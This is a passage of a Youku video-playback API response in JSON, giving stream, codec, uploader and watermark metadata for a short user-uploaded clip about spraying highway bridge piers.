=Be66b8971903104226de7fdb1a897d752&eo=0&t=43ba3d2e9e584ac&cug=1&fms=873e33bac8888a4f&tr=64&le=68bc66a2b3d67221e84a17f765568f86&ckt=5&m_onoff=0&rid=20000000D27BF86995EFDFB76E622F363D78878E02000000&type=mp4hd2v2&bc=2&dre=u145&si=722&dst=1&app_ver=1.10.1.1","fileid":"03000B01005CC108B32AC3B2F572C393C9FE3C-D281-435A-B5A8-CFD5AEB68658","key":"524b238cc2ccf3e428347c71","secret":"65767270585317167E79D38B9","size":15141737,"total_milliseconds_audio":64505,"total_milliseconds_video":64400}],"size":15141737,"sourceAuidoEffect":false,"streamLang":"default","stream_ext":{"hls_duration":64400,"hls_logo":"youku","hls_oss_bucket":2,"hls_size":15141737,"hls_subtitle":"default","one_seg_flag":1,"oss_bucket":2,"subtitle_lang":"default"},"stream_type":"mp4hd2v2","subtitle_lang":"default","width":1280}],"uploader":{"avatar":{"big":"https://static.youku.com/user/avatar/1350/24.png?x-oss-process=image/resize,m_fill,limit_0,h_80,w_80","large":"https://static.youku.com/user/avatar/1350/24.png?x-oss-process=image/resize,m_fill,limit_0,h_310,w_310","middle":"https://static.youku.com/user/avatar/1350/24.png?x-oss-process=image/resize,m_fill,limit_0,h_50,w_50","small":"https://static.youku.com/user/avatar/1350/24.png?x-oss-process=image/resize,m_fill,limit_0,h_30,w_30","xlarge":"https://static.youku.com/user/avatar/1350/24.png?x-oss-process=image/resize,m_fill,limit_0,h_600,w_600"},"certification":false,"crm_level":0,"fan_count":2,"homepage":"https://www.youku.com/profile/index/?uid=UMzE3Njk2ODQxMg==","reason":"","show_brand":0,"uid":"UMzE3Njk2ODQxMg==","username":"alone63738261"},"ups":{"pcad":true,"psid":"1bbb47ca0da823ad2a9fffa8766bb72e41346","refVer":1,"strf":true,"ups_client_netip":"18.117.134.12","ups_ts":"1769003810"},"user":{"hearDisabledPerson":false,"ip":"18.117.134.12","partnerVip":false,"uid":"","ytid":""},"video":{"audioOnly":0,"category_id":103,"category_letter_id":"m","close_ceremony_video":false,"ctype":"UGC","drm_type":"default","encodeid":"XNDE1MjY1MDYwMA==","id":1038162650,"limited":0,"logo":"https://m.ykimg.com/054106015CC108D90000017CA60B4C38","privacy":"anybody","seconds":64.4,"source":23,"st_sorted":1,"stream_ext":{"default":{"mp4sd":{"bitdepth":8,"can_play_status":0,"clarity_short_title":"360P","clarity_title":"流畅 360P","codec":"H264","colorspace":"","fps":25,"mediatype":"mp","quality":2,"resolu":360,"size":2905769,"vip":0,"vr":""},"mp4hd2v2":{"bitdepth":8,"can_play_status":0,"clarity_short_title":"720P","clarity_title":"准高清 720P","codec":"H264","colorspace":"","fps":25,"mediatype":"mp","quality":4,"resolu":720,"size":15141737,"vip":0,"vr":""}}},"stream_types":{"default":["mp4hd2v2","mp4sd"]},"subcategories":[{"id":"3062","name":"记录"}],"svip_ahead":false,"svip_free":false,"tags":[],"title":"高速墩部喷淋","type":["bullet"],"uid":794242103,"userid":794242103,"username":"alone63738261","videoid_play":1038162650,"weburl":"https://v.youku.com/v_show/id_XNDE1MjY1MDYwMA==.html"},"watermark":[{"alpha":1.0,"autoScale":0,"displayDTOS":[{"duration":0,"height":40.0,"posX":44.0,"posY":44.0,"start":0,"width":112.0}],"displayMode":1,"refCoord":1,"refWnd":1,"rsType":0,"rsUrl":"https://ykimg.alicdn.com/product/image/2024-01-29/8af922439bfccc3bbea4e819cc75a2b1.png","type":0,"watermarkImgListDTOS":[]},{"alpha":1.0,"autoScale":0,"displayDTOS":[{"duration":0,"height":24.0,"posX":28.0,"posY":28.0,"start":0,"width":67.0}],"displayMode":0,"refCoord":1,"refWnd":1,"rsType":0,"rsUrl":"https://ykimg.alicdn.com/product/image/2024-01-29/c958e78db351723f3afe5f6c4af45f76.png","type":0,"watermarkImgListDTOS":[]}],"ykad":{}},"e":{"code":0,"desc":"","provider":"hsfprovider"},"enc":0,"psid":"1bbb47ca0da823ad2a9fffa8766bb72e41346"})